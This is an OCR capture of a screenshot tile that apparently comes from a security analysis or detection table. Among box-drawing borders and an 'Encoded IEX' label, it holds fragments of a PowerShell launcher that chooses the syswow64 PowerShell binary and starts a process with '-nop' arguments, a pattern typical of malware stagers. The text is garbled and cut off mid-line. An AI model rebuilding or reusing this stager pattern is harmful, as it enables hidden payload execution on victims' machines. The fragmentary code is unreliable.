
.exe'}else{$b=$env:windir+'\syswow64\Win 
│                                          │
│                     │      │ ‣ Encoded IEX                   
│               │ 
dowsPowerShell\v1.0\powershell.exe'};$s= 
│                                          │
│                     │      │                                 │               │ 
New-Object System.Diagnostics.ProcessSta 
│                                          │
│                     │      │                                 │               │ 
rtInfo;$s.FileName=$b;$s.Arguments='-nop 
│                                          │
│                     │      │                                 │               │  -